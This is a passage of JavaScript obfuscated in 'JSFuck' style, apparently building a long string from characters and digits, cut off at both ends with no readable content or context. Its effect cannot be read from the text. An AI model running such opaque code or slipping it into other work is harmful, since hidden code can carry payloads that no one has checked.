[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+